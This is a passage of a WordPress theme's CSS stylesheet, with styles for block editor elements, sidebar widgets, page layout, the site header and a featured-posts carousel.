	line-height: 1.25;
}

.entry__content .wp-block-cover .wp-block-cover__inner-container h1,
.entry__content .wp-block-cover-image .wp-block-cover__inner-container h1 {
	font-size: 1.875em;
}

.entry__content .wp-block-cover .wp-block-cover__inner-container h2,
.entry__content .wp-block-cover-image .wp-block-cover__inner-container h2 {
	font-size: 1.5em;
}

.entry__content .wp-block-cover .wp-block-cover__inner-container h3,
.entry__content .wp-block-cover-image .wp-block-cover__inner-container h3 {
	font-size: 1.3125em;
}

.entry__content .wp-block-cover .wp-block-cover__inner-container h4,
.entry__content .wp-block-cover-image .wp-block-cover__inner-container h4 {
	font-size: 1.125em;
}

.entry__content .wp-block-cover .wp-block-cover__inner-container h5,
.entry__content .wp-block-cover-image .wp-block-cover__inner-container h5 {
	font-size: 1em;
}

.entry__content .wp-block-cover .wp-block-cover__inner-container h6,
.entry__content .wp-block-cover-image .wp-block-cover__inner-container h6 {
	font-size: 1em;
}

.entry__content .wp-block-cover .wp-block-cover__inner-container p.has-background,
.entry__content .wp-block-cover-image .wp-block-cover__inner-container p.has-background {
	padding: 1.5em;
}

.entry__content .wp-block-cover.has-left-content,
.entry__content .wp-block-cover.has-right-content,
.entry__content .wp-block-cover-image.has-left-content,
.entry__content .wp-block-cover-image.has-right-content {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.entry__content .wp-block-cover.alignfull,
.entry__content .wp-block-cover-image.alignfull {
	min-height: 100vh;
}

.entry__content .wp-block-cover:not(.alignleft):not(.alignright),
.entry__content .wp-block-cover-image:not(.alignleft):not(.alignright) {
	margin-top: 1.875rem;
	margin-bottom: 1.875rem;
}

.entry__content .wp-block-columns {
	margin-top: 1.875rem;
	margin-bottom: .375rem;
}

.entry__content .wp-block-columns .wp-block-column {
	margin-bottom: 0;
}

.entry__content .wp-block-columns .wp-block-column > * {
	margin-bottom: 1.5rem;
}

.entry__content .wp-block-columns.alignfull {
	padding-right: 1.25rem;
	padding-left: 1.25rem;
}

.entry__content .wp-block-media-text {
	margin-top: 1.875rem;
	margin-bottom: 1.875rem;
}

.entry__content .wp-block-media-text .wp-block-media-text__content {
	padding: 0 0 0 1.5rem;
}

.entry__content .wp-block-media-text .wp-block-media-text__content > * {
	margin-bottom: 1.5rem;
}

.entry__content .wp-block-media-text .wp-block-media-text__content > :first-child {
	margin-top: 0;
}

.entry__content .wp-block-media-text .wp-block-media-text__content > :last-child {
	margin-bottom: 0;
}

.entry__content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {
	padding: 0 1.5rem 0 0;
}

.entry__content .wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content {
	padding: 1.5rem 0 0;
}

.entry__content .wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right .wp-block-media-text__content {
	padding: 0 0 1.5rem;
}

.entry__content .wp-block-media-text.has-accent-background-color .wp-block-media-text__content,
.entry__content .wp-block-media-text.has-content-text-background-color .wp-block-media-text__content,
.entry__content .wp-block-media-text.has-primary-text-background-color .wp-block-media-text__content,
.entry__content .wp-block-media-text.has-secondary-text-background-color .wp-block-media-text__content,
.entry__content .wp-block-media-text.has-secondary-background-background-color .wp-block-media-text__content,
.entry__content .wp-block-media-text.has-background-background-color .wp-block-media-text__content,
.entry__content .wp-block-media-text[style^='background-color'] .wp-block-media-text__content {
	padding: 1.5rem !important;
}

.entry__content .wp-block-media-text.alignfull .wp-block-media-text__content {
	padding: 1.5rem !important;
}

.entry__content .wp-block-archives,
.entry__content .wp-block-categories,
.entry__content .wp-block-latest-posts {
	padding-left: 0;
	list-style: none;
}

.entry__content .wp-block-archives:not(.alignleft):not(.alignright),
.entry__content .wp-block-categories:not(.alignleft):not(.alignright),
.entry__content .wp-block-latest-posts:not(.alignleft):not(.alignright) {
	margin-top: 1.875rem;
	margin-bottom: 1.875rem;
}

.entry__content .wp-block-archives ul,
.entry__content .wp-block-categories ul,
.entry__content .wp-block-latest-posts ul {
	padding-left: 0;
	list-style: none;
}

.entry__content .wp-block-archives li,
.entry__content .wp-block-categories li,
.entry__content .wp-block-latest-posts li {
	color: #757678;
}

.entry__content .wp-block-archives li ul,
.entry__content .wp-block-categories li ul,
.entry__content .wp-block-latest-posts li ul {
	padding-left: 1.125rem;
}

.entry__content .wp-block-archives.aligncenter,
.entry__content .wp-block-categories.aligncenter {
	text-align: center;
}

.entry__content .wp-block-archives.alignleft,
.entry__content .wp-block-archives.alignright,
.entry__content .wp-block-categories.alignleft,
.entry__content .wp-block-categories.alignright {
	width: auto;
	max-width: 37.5rem;
	margin-top: 0;
}

.entry__content .wp-block-categories.alignfull {
	text-align: center;
}

.entry__content .wp-block-latest-posts li:not(:last-child) {
	margin-bottom: .75rem;
}

.entry__content .wp-block-latest-posts .wp-block-latest-posts__post-date {
	color: #757678;
	font-family: 'Nunito Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
}

.entry__content .wp-block-latest-posts.alignleft,
.entry__content .wp-block-latest-posts.alignright {
	width: auto;
	max-width: 37.5rem;
}

.entry__content .wp-block-latest-posts.aligncenter,
.entry__content .wp-block-latest-posts.alignwide,
.entry__content .wp-block-latest-posts.alignfull {
	text-align: center;
}

.entry__content .wp-block-latest-comments {
	padding-left: 0;
}

.entry__content .wp-block-latest-comments:not(.alignleft):not(.alignright) {
	margin-top: 1.875rem;
	margin-bottom: 1.875rem;
}

.entry__content .wp-block-latest-comments .wp-block-latest-comments__comment {
	margin-bottom: 1.5rem;
	font-size: 1em;
	line-height: 1.5;
}

.entry__content .wp-block-latest-comments .wp-block-latest-comments__comment:last-child {
	margin-bottom: 0;
}

.entry__content .wp-block-latest-comments .wp-block-latest-comments__comment-meta {
	margin-bottom: .75rem;
	font-family: 'Nunito Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: .875em;
}

.entry__content .wp-block-latest-comments .wp-block-latest-comments__comment-meta .wp-block-latest-comments__comment-date {
	color: #757678;
}

.entry__content .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
	color: #484c52;
	font-size: 1em;
	line-height: 1.5;
}

.entry__content .wp-block-latest-comments.alignleft,
.entry__content .wp-block-latest-comments.alignright {
	width: auto;
	max-width: 37.5rem;
}

.entry__content .wp-block-latest-comments.aligncenter {
	text-align: center;
}

.entry__content .wp-block-latest-comments.alignfull {
	padding-right: 1.25rem;
	padding-left: 1.25rem;
}

.entry__content .wp-block-calendar caption {
	margin-bottom: .5em;
	text-align: left;
	color: #757678;
	font-size: .875em;
}

.entry__content .wp-block-calendar table {
	display: table !important;
	font-family: 'Nunito Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
}

.entry__content .wp-block-calendar th {
	color: #161719;
	background-color: #fafbfc;
	font-weight: 700;
}

.entry__content .wp-block-calendar td {
	color: #757678;
}

.entry__content .wp-block-calendar th,
.entry__content .wp-block-calendar td {
	padding: 0;
	text-align: center;
	font-size: .875em;
	line-height: 2.75;
}

.entry__content .wp-block-calendar tbody a {
	display: block;
	text-decoration: none;
	color: #161719;
	background-color: #fafbfc;
	font-weight: 700;
}

.entry__content .wp-block-calendar tbody a:hover,
.entry__content .wp-block-calendar tbody a:focus {
	color: #fff;
	background-color: #161719;
}

.entry__content .wp-block-calendar tfoot td {
	border: 1px solid #eaebee;
}

.entry__content .wp-block-calendar tfoot a {
	text-decoration: none;
	color: #757678;
}

.entry__content .wp-block-calendar tfoot a:hover,
.entry__content .wp-block-calendar tfoot a:focus {
	color: #161719;
}

.entry__content .wp-block-calendar:not(.alignleft):not(.alignright) {
	margin-top: 1.875rem;
	margin-bottom: 1.875rem;
}

.entry__content .wp-block-calendar.alignleft,
.entry__content .wp-block-calendar.alignright {
	width: auto;
	min-width: 17.5rem;
	max-width: 37.5rem;
}

.entry__content .wp-block-calendar.alignfull {
	padding-right: 1.25rem;
	padding-left: 1.25rem;
}

.entry__content .wp-block-tag-cloud {
	text-align: center;
}

.entry__content .wp-block-tag-cloud .tag-cloud-link {
	display: inline-block;
	margin-right: 1rem;
	margin-bottom: .5rem;
	padding-bottom: .125rem;
	-webkit-transition: color .25s ease-in-out, background-size .25s ease-in-out;
	        transition: color .25s ease-in-out, background-size .25s ease-in-out;
	text-decoration: none;
	color: #757678;
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(22, 23, 25, .15)), to(rgba(22, 23, 25, .15)));
	background-image: linear-gradient(to right, rgba(22, 23, 25, .15) 0%, rgba(22, 23, 25, .15) 100%);
	background-repeat: no-repeat;
	background-position: 100% 100%;
	background-size: 0 .125rem;
	font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: .8125em !important;
	font-weight: 500;
}

.entry__content .wp-block-tag-cloud .tag-cloud-link::before {
	display: inline;
	margin-right: .125em;
	content: '\0023';
}

.entry__content .wp-block-tag-cloud .tag-cloud-link .tag-link-count {
	-webkit-transition: all .25s ease-in-out;
	        transition: all .25s ease-in-out;
	color: #757678;
	font-weight: 400;
}

.entry__content .wp-block-tag-cloud .tag-cloud-link:hover,
.entry__content .wp-block-tag-cloud .tag-cloud-link:focus {
	color: #161719;
	background-position: 0 100%;
	background-size: 100% .125rem;
}

.entry__content .wp-block-tag-cloud .tag-cloud-link:hover .tag-link-count,
.entry__content .wp-block-tag-cloud .tag-cloud-link:focus .tag-link-count {
	color: #161719;
}

.entry__content .wp-block-tag-cloud:not(.alignleft):not(.alignright) {
	margin-top: 1.875rem;
	margin-bottom: 1.875rem;
}

.entry__content .wp-block-tag-cloud.alignleft,
.entry__content .wp-block-tag-cloud.alignright {
	width: auto;
	max-width: 37.5rem;
}

.entry__content .wp-block-tag-cloud.alignfull {
	padding-right: 1.25rem;
	padding-left: 1.25rem;
}

.entry__content .wp-block-search {
	margin-top: 1.875rem;
	margin-bottom: 1.875rem;
}

.entry__content .wp-block-search .wp-block-search__button {
	margin-top: 1rem;
	margin-left: 0;
}

.entry__content .wp-block-rss {
	margin-top: 1.875rem;
	margin-bottom: 1.875rem;
}

.entry__content .wp-block-rss__item {
	margin-bottom: 1.5rem;
	font-size: .875em;
}

.entry__content .wp-block-rss__item-title a {
	text-decoration: none;
	color: #161719;
	font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-weight: 600;
	line-height: 1.25;
}

.entry__content .wp-block-rss__item-title a:hover,
.entry__content .wp-block-rss__item-title a:focus {
	color: #333537;
}

.entry__content .wp-block-rss__item-publish-date,
.entry__content .wp-block-rss__item-author {
	color: #757678;
}

.entry__content .wp-block-rss__item-excerpt {
	margin-top: .75em;
	color: #484c52;
	font-family: 'Nunito Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
}

.entry__content .wp-block-rss.is-grid {
	margin-bottom: .375rem;
}

.entry__content .wp-block-rss.is-grid li {
	margin: 0 1rem 1.5rem 0;
}

.entry__content .wp-block-embed:not(.alignleft):not(.alignright) {
	margin-top: 1.875rem;
	margin-bottom: 1.875rem;
}

.entry__content .wp-block-embed.alignleft,
.entry__content .wp-block-embed.alignright {
	width: auto;
	max-width: 37.5rem;
}

.entry__content .wp-block-embed__wrapper > * {
	margin-right: auto;
	margin-left: auto;
}

/*--------------------------------------------------------------
12.0 Widgets
--------------------------------------------------------------*/

.widget:not(:last-child) {
	margin-bottom: 3rem;
	padding-bottom: 3rem;
	border-bottom: 1px solid #eaebee;
}

.widget > :last-child {
	margin-bottom: 0;
}

.widget .widget-title {
	position: relative;
	margin-top: 0;
	margin-bottom: 1.5rem;
	margin-left: -1px;
	color: #161719;
	font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 1.125em;
	font-weight: 600;
}

.widget .widget-title :empty {
	margin-bottom: 0;
}

.widget ul {
	margin-bottom: 0;
	padding-left: 0;
	list-style: none;
	color: #333537;
}

.widget ul li {
	position: relative;
	margin-bottom: .625rem;
}

.widget ul li > a {
	text-decoration: none;
	color: #333537;
}

.widget ul li > a:hover,
.widget ul li > a:focus {
	color: #161719;
}

.widget ul li:last-child {
	margin-bottom: 0;
}

.widget ul.children,
.widget ul.sub-menu {
	margin-top: .625rem;
	padding-left: 1.125rem;
}

.widget ul.children li::before,
.widget ul.sub-menu li::before {
	display: inline-block;
	margin-right: .625rem;
	margin-left: -1.125rem;
	content: '\2013';
	opacity: .5;
}

.widget ul .current-cat,
.widget ul .current-menu-item,
.widget ul .current_page_item {
	color: #161719;
}

.widget ul .current-cat a,
.widget ul .current-menu-item a,
.widget ul .current_page_item a {
	color: #161719;
}

/* Calendar widget */

.widget_calendar table {
	margin-bottom: 0;
}

.widget_calendar caption {
	margin-bottom: .5em;
	text-align: left;
	color: #757678;
	font-size: .875em;
}

.widget_calendar th {
	color: #161719;
}

.widget_calendar td {
	color: #757678;
}

.widget_calendar th,
.widget_calendar td {
	padding: 0;
	text-align: center;
	font-size: .875em;
	line-height: 2.75;
}

.widget_calendar tbody a {
	display: block;
	text-decoration: none;
	color: #161719;
	background-color: #fafbfc;
	font-weight: 700;
}

.widget_calendar tbody a:hover,
.widget_calendar tbody a:focus {
	color: #fff;
	background-color: #161719;
}

.widget_calendar tfoot a {
	text-decoration: none;
	color: #757678;
}

.widget_calendar tfoot a:hover,
.widget_calendar tfoot a:focus {
	color: #161719;
}

/* Recent Posts widget */

.widget_recent_entries ul li {
	margin-bottom: 1.5rem;
}

.widget_recent_entries ul li a {
	position: relative;
	color: #161719;
}

.widget_recent_entries ul li a i,
.widget_recent_entries ul li a em {
	font-style: normal;
}

.widget_recent_entries ul li a:hover,
.widget_recent_entries ul li a:focus {
	color: #0038e3;
}

.widget_recent_entries .post-date {
	display: block;
	margin-top: .5em;
	color: #757678;
	font-size: .875em;
}

/* Recent Comments widget */

.widget_recent_comments ul li {
	margin-bottom: 1.5rem;
	color: #757678;
	font-size: .875em;
}

.widget_recent_comments ul li .comment-author-link a {
	color: #333537;
}

.widget_recent_comments ul li .comment-author-link a:hover,
.widget_recent_comments ul li .comment-author-link a:focus {
	color: #161719;
}

.widget_recent_comments ul li > a {
	position: relative;
	display: block !important;
	margin-top: .5em !important;
	color: #161719;
	font-family: 'Nunito Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 16px;
	font-size: 1rem;
}

.widget_recent_comments ul li > a i,
.widget_recent_comments ul li > a em {
	font-style: normal;
}

.widget_recent_comments ul li > a:hover,
.widget_recent_comments ul li > a:focus {
	color: #0038e3;
}

/* RSS widget */

.widget_rss .widget-title > a {
	text-decoration: none;
	color: #161719;
}

.widget_rss .widget-title > a:hover,
.widget_rss .widget-title > a:focus {
	color: #333537;
}

.widget_rss .rss-widget-icon {
	margin-right: .5em;
	vertical-align: -1px;
}

.widget_rss ul li {
	margin-bottom: 1.5rem;
}

.widget_rss ul li .rsswidget {
	color: #161719;
	font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: .875em;
	font-weight: 600;
	line-height: 1.25;
}

.widget_rss ul li .rsswidget:hover,
.widget_rss ul li .rsswidget:focus {
	color: #333537;
}

.widget_rss .rss-date,
.widget_rss cite {
	display: block;
	margin-top: .75em;
	color: #757678;
	font-size: .875em;
}

.widget_rss .rssSummary {
	margin-top: .75em;
	color: #333537;
	font-family: 'Nunito Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: .875em;
}

.widget_rss cite {
	font-style: normal;
}

.widget_rss cite:empty {
	margin: 0;
}

/* Tag Cloud widget */

.tagcloud .tag-cloud-link {
	float: left;
	margin-right: 1rem;
	margin-bottom: .5rem;
	padding-bottom: .125rem;
	-webkit-transition: color .25s ease-in-out, background-size .25s ease-in-out;
	        transition: color .25s ease-in-out, background-size .25s ease-in-out;
	text-decoration: none;
	color: #757678;
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(22, 23, 25, .15)), to(rgba(22, 23, 25, .15)));
	background-image: linear-gradient(to right, rgba(22, 23, 25, .15) 0%, rgba(22, 23, 25, .15) 100%);
	background-repeat: no-repeat;
	background-position: 100% 100%;
	background-size: 0 .125rem;
	font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: .8125em !important;
	font-weight: 500;
}

.tagcloud .tag-cloud-link::before {
	display: inline;
	margin-right: .125em;
	content: '\0023';
}

.tagcloud .tag-cloud-link .tag-link-count {
	-webkit-transition: all .25s ease-in-out;
	        transition: all .25s ease-in-out;
	color: #757678;
	font-weight: 400;
}

.tagcloud .tag-cloud-link:hover,
.tagcloud .tag-cloud-link:focus {
	color: #161719;
	background-position: 0 100%;
	background-size: 100% .125rem;
}

.tagcloud .tag-cloud-link:hover .tag-link-count,
.tagcloud .tag-cloud-link:focus .tag-link-count {
	color: #161719;
}

/* Other widgets */

.widget_archive ul li > a,
.widget_categories ul li > a,
.widget_meta ul li > a,
.widget_nav_menu ul li > a {
	-webkit-transition: background-size .25s ease-in-out;
	        transition: background-size .25s ease-in-out;
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(22, 23, 25, .15)), to(rgba(22, 23, 25, .15)));
	background-image: linear-gradient(to right, rgba(22, 23, 25, .15) 0%, rgba(22, 23, 25, .15) 100%);
	background-repeat: no-repeat;
	background-position: 100% 100%;
	background-size: 0 .125rem;
}

.widget_archive ul li > a:hover,
.widget_archive ul li > a:focus,
.widget_categories ul li > a:hover,
.widget_categories ul li > a:focus,
.widget_meta ul li > a:hover,
.widget_meta ul li > a:focus,
.widget_nav_menu ul li > a:hover,
.widget_nav_menu ul li > a:focus {
	background-position: 0 100%;
	background-size: 100% .125rem;
}

.widget_archive ul .current-cat a,
.widget_archive ul .current-menu-item a,
.widget_categories ul .current-cat a,
.widget_categories ul .current-menu-item a,
.widget_meta ul .current-cat a,
.widget_meta ul .current-menu-item a,
.widget_nav_menu ul .current-cat a,
.widget_nav_menu ul .current-menu-item a {
	background-position: 0 100%;
	background-size: 100% .125rem;
}

.widget_archive > ul,
.widget_categories > ul,
.widget_meta > ul,
.widget_nav_menu > ul,
.widget_pages > ul {
	font-size: .9375em;
}

.widget_archive ul li,
.widget_categories ul li {
	color: #757678;
}

.widget_archive ul li > a,
.widget_categories ul li > a {
	color: #333537;
}

.widget_archive ul li > a:hover,
.widget_archive ul li > a:focus,
.widget_categories ul li > a:hover,
.widget_categories ul li > a:focus {
	color: #161719;
}

.widget_pages ul li > a:hover,
.widget_pages ul li > a:focus {
	color: #0038e3;
}

.widget_pages ul .current_page_item a {
	color: #0038e3;
}

.widget_search .search-form > label {
	margin-bottom: 0;
}

.textwidget {
	color: #333537;
	font-size: .9375em;
}

.textwidget select {
	max-width: 100%;
}

.textwidget > :last-child {
	margin-bottom: 0;
}

.widget_media_gallery .gallery-item {
	margin-right: .5rem;
	margin-bottom: .5rem;
}

.widget_media_gallery .gallery-columns-2 .gallery-item {
	max-width: calc((100% - .5rem * 1) / 2 - .01px);
}

.widget_media_gallery .gallery-columns-3 .gallery-item {
	max-width: calc((100% - .5rem * 2) / 3 - .01px);
}

.widget_media_gallery .gallery-columns-4 .gallery-item {
	max-width: calc((100% - .5rem * 3) / 4 - .01px);
}

.widget_media_gallery .gallery-columns-5 .gallery-item {
	max-width: calc((100% - .5rem * 4) / 5 - .01px);
}

.widget_media_gallery .gallery-columns-6 .gallery-item {
	max-width: calc((100% - .5rem * 5) / 6 - .01px);
}

.widget_media_gallery .gallery-columns-7 .gallery-item {
	max-width: calc((100% - .5rem * 6) / 7 - .01px);
}

.widget_media_gallery .gallery-columns-8 .gallery-item {
	max-width: calc((100% - .5rem * 7) / 8 - .01px);
}

.widget_media_gallery .gallery-columns-9 .gallery-item {
	max-width: calc((100% - .5rem * 8) / 9 - .01px);
}

.widget_media_gallery .wp-caption-text {
	display: none;
}

.widget_media_image .wp-caption > a {
	position: relative;
	display: block;
}

.widget_media_image .wp-caption > a::before {
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: '';
	-webkit-transition: opacity .4s ease-in-out;
	        transition: opacity .4s ease-in-out;
	opacity: 0;
	background-color: #161719;
}

.widget_media_image .wp-caption > a:hover::before,
.widget_media_image .wp-caption > a:focus::before {
	opacity: .15;
}

.widget_media_image .wp-caption-text {
	color: #757678;
	font-size: .75em;
}

.widget_media_image img {
	border-radius: .1875rem;
}

/*--------------------------------------------------------------
13.0 Content
--------------------------------------------------------------*/

body {
	margin: 0;
	background-color: #fff;
}

body.main-nav--is-open,
body.sidebar--is-open {
	overflow: hidden;
	height: 100%;
}

@supports not (--css: variables) {
	@media only screen and (min-width: 1280px) {
		body.main-nav--is-open,
		body.sidebar--is-open {
			margin-right: 17px;
		}
	}
}

@supports (--css: variables) {
	body.main-nav--is-open,
	body.sidebar--is-open {
		margin-right: var(--scrollbar-width);
	}
}

.site {
	position: relative;
}

/*--------------------------------------------------------------
13.1 Layout
--------------------------------------------------------------*/

.header__container,
.main-nav__container,
.featured__site-description,
.featured--carousel-v1 .carousel-item__body,
.featured--custom-text,
.page__header,
.page__content,
.loop-container,
.entry__header,
.entry__thumbnail,
.entry__metaboxes,
.entry__summary,
.entry__content,
.entry__footer,
.author-info,
.post-navigation-area,
.portfolio-item-navigation-area,
.comments-area,
.related-posts__container,
.pagination,
.footer__container,
.footer__site-info,
.widecolumn,
.portfolio-all-projects,
.mailchimp__container {
	width: 100%;
	margin-right: auto;
	margin-left: auto;
	padding-right: 1.25rem;
	padding-left: 1.25rem;
}

.main-nav__container,
.featured__site-description,
.featured--carousel-v1 .carousel-item__body,
.featured--custom-text,
.page__header,
.page__content,
.loop-container,
.entry__header,
.entry__thumbnail,
.entry__metaboxes,
.entry__summary,
.entry__content,
.entry__footer,
.author-info,
.post-navigation-area,
.portfolio-item-navigation-area,
.comments-area,
.related-posts__container,
.pagination,
.footer__container,
.footer__site-info,
.widecolumn,
.portfolio-all-projects,
.mailchimp__container {
	max-width: 100%;
}

.post-template-wide-featured-post .entry__thumbnail,
.page-template-wide-featured-page .entry__thumbnail {
	max-width: 100%;
}

.post-template-full-width-featured-post .entry__thumbnail,
.page-template-full-width-featured-page .entry__thumbnail,
.single-portfolio .entry__thumbnail {
	max-width: 100%;
	padding-right: 0;
	padding-left: 0;
}

.featured__site-description > *,
.featured--carousel-v1 .carousel-item__body > *,
.featured--custom-text > *,
.page__header > *,
.page__content > *,
.entry__header > *,
.entry__metaboxes > *,
.entry__summary > *,
.entry__content > *,
.entry__footer > *,
.author-info > *,
.attachment .post-navigation-area > *,
.portfolio-item-navigation-area > *,
.comments-area > *,
.widecolumn > * {
	width: 100%;
	max-width: 100%;
	margin-right: auto;
	margin-left: auto;
}

.entry__content--attachment {
	max-width: 100%;
}

.entry__content--attachment .entry__attachment {
	max-width: 100%;
}

.entry__content--attachment .entry__attachment img {
	display: block;
	margin-right: auto;
	margin-left: auto;
}

.entry__content--attachment .entry__attachment figcaption {
	max-width: 888px;
	margin-right: auto;
	margin-left: auto;
}

/* Background lines */

.bg-lines {
	position: absolute;
	z-index: -1;
	top: 0;
	left: 50%;
	width: 100%;
	max-width: 100%;
	height: 100%;
	-webkit-transform: translateX(-50%);
	        transform: translateX(-50%);
}

.bg-line {
	position: absolute;
	width: 1px;
	height: 100%;
}

.bg-lines--light .bg-line {
	background-color: rgba(255, 255, 255, .075);
}

.bg-lines--dark .bg-line {
	background-color: rgba(22, 23, 25, .05);
}

.bg-line:first-child {
	left: 0;
}

.bg-line:nth-child(2) {
	left: 50%;
}

.bg-line:last-child {
	right: 0;
}

/* Page Preloader */

.page-preloader {
	position: fixed;
	z-index: 10100;
	top: 0;
	left: 0;
	visibility: visible;
	width: 100%;
	height: 100%;
	-webkit-transition: opacity .5s, visibility .5s;
	        transition: opacity .5s, visibility .5s;
	opacity: 1;
	background-color: #fff;
}

body.loaded .page-preloader,
.no-js .page-preloader {
	visibility: hidden;
	opacity: 0;
}

/*--------------------------------------------------------------
13.2 Header
--------------------------------------------------------------*/

.header {
	position: absolute;
	z-index: 10000;
	top: 0;
	left: 0;
	width: 100%;
}

.header__container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;

	align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: justify;
	-ms-flex-align: center;
	-ms-flex-pack: justify;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	justify-content: space-between;
}

/* Site Branding */

.site__branding {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	min-width: 0;
	max-width: 100%;
	margin-right: 1.5rem;

	align-items: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
}

.site__title {
	margin: 0;
	text-transform: uppercase;
	font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 1.125em;
	font-weight: 600;
	line-height: 1.33333;
}

.site__title a {
	display: inline-block;
	padding: 1.75rem 0;
	text-decoration: none;
	color: #161719;
	outline: 0;
}

.site__title a:hover,
.site__title a:focus {
	color: #161719;
}

/* Custom Logo */

.custom-logo-link {
	position: relative;
	display: inline-block;
	padding: 1.25rem 0;
	text-decoration: none;
	color: #161719;
}

.custom-logo-link:hover,
.custom-logo-link:focus {
	color: #161719;
}

.custom-logo-link:focus {
	outline: 0;
}

.custom-logo-link + .site__title {
	margin-left: 1rem;
}

.custom-logo {
	width: auto;
	max-width: 200px;
	max-height: 40px;
}

/* Header Buttons */

.header__buttons {
	padding-top: 1.25rem;
	padding-bottom: 1.25rem;
}

/* Button menu-toggle */

.button--menu-toggle {
	margin-right: -.5rem;
	padding: .5rem;
	color: #161719;
	border: none;
	border-radius: 0;
	background-color: transparent;
	font-size: .75em;
	line-height: 1;
}

.button--menu-toggle:hover,
.button--menu-toggle:focus {
	color: #161719;
	background-color: transparent;
}

.button--menu-toggle:focus {
	outline: 0;
}

.button--menu-toggle span {
	display: inline-block;
	margin-right: 1.5rem;
	vertical-align: -14%;
}

.button--menu-toggle .svg-icon {
	vertical-align: middle;
}

/* Button open-sidebar */

.button--sidebar-open {
	padding: .5rem;
	color: #161719;
	border: none;
	border-radius: 0;
	background-color: transparent;
}

.button--sidebar-open:hover,
.button--sidebar-open:focus {
	color: #161719;
	background-color: transparent;
}

.button--sidebar-open:focus {
	outline: 0;
}

.button--sidebar-open .svg-icon {
	vertical-align: middle;
}

/*--------------------------------------------------------------
13.3 Featured
--------------------------------------------------------------*/

.featured-content-area {
	position: relative;
	overflow: hidden;
}

/* Featured tagline and header image */

.featured--site-info {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	overflow: hidden;
	    flex-direction: column;
	min-height: 100vmin;
	padding-top: 5rem;
	padding-bottom: 5rem;
	background-color: #f2f5f7;

	align-items: center;
	-webkit-box-align: center;
	-webkit-box-direction: normal;
	-webkit-box-orient: vertical;
	-ms-flex-align: center;
	-ms-flex-direction: column;
}

.featured--site-info:not(.featured--has-header-image):not(.featured--has-site-description) {
	display: none;
}

.featured--site-info .bg-lines {
	z-index: 2;
}

.featured__header-image {
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.featured__header-image img {
	position: absolute;
	top: 50%;
	left: 50%;
	width: auto;
	min-width: 100%;
	max-width: 1000%;
	height: auto;
	min-height: 100%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	        transform: translateX(-50%) translateY(-50%);
}

@supports ((-o-object-fit: cover) or (object-fit: cover)) {
	.featured__header-image img {
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		-webkit-transform: none;
		        transform: none;

		-o-object-fit: cover;
		   object-fit: cover;
	}
}

.featured__site-description {
	position: relative;
	z-index: 10;
	margin: auto;
	padding-top: 9rem;
	padding-bottom: 9rem;
}

.featured .site__description {
	margin-bottom: 0;
	color: #161719;
	font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 1.875em;
	font-weight: 600;
	line-height: 1.25;
}

.featured .button--scroll-to-content {
	position: absolute;
	z-index: 15;
	right: 1.25rem;
	bottom: 1.25rem;
	width: 2.5rem;
	height: 2.5rem;
	margin-right: -.5rem;
	padding: 0;
	color: #161719;
	border: none;
	border-radius: 0;
	background-color: transparent;
	font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: .75em;
}

.featured .button--scroll-to-content:hover,
.featured .button--scroll-to-content:focus {
	color: #161719;
	background-color: transparent;
}

.featured .button--scroll-to-content:focus {
	outline: none;
}

.featured .button--scroll-to-content .button__text {
	position: absolute;
	bottom: 3.5rem;
	left: 0;
	width: 100%;
	height: 2.5rem;
	-webkit-transition: opacity .25s ease-in-out, -webkit-transform .25s ease-in-out;
	        transition: opacity .25s ease-in-out, -webkit-transform .25s ease-in-out;
	        transition: transform .25s ease-in-out, opacity .25s ease-in-out;
	        transition: transform .25s ease-in-out, opacity .25s ease-in-out, -webkit-transform .25s ease-in-out;
	-webkit-transform: translateY(-1.5rem) rotate(-90deg);
	        transform: translateY(-1.5rem) rotate(-90deg);
	opacity: 0;
	line-height: 2.25rem;
}

.featured .button--scroll-to-content:hover .button__text,
.featured .button--scroll-to-content:focus .button__text {
	-webkit-transform: translateY(0) rotate(-90deg);
	        transform: translateY(0) rotate(-90deg);
	opacity: 1;
}

.featured .button--scroll-to-content .button__icon {
	display: block;
	padding: .5rem;
}

.featured .button--scroll-to-content .svg-icon {
	display: block;
}

/* Full width featured posts carousel */

.featured--carousel-v1 {
	position: relative;
	overflow: hidden;
}

.featured--carousel-v1 .bg-lines {
	z-index: 2;
}

.featured--carousel-v1 .carousel {
	min-height: 100vmin;
	background-color: #f6f8fa;
}

.featured--carousel-v1 .carousel.slick-initialized {
	min-height: auto;
}

.featured--carousel-v1 .carousel__arrow {
	position: absolute;
	bottom: 1.25rem;
}

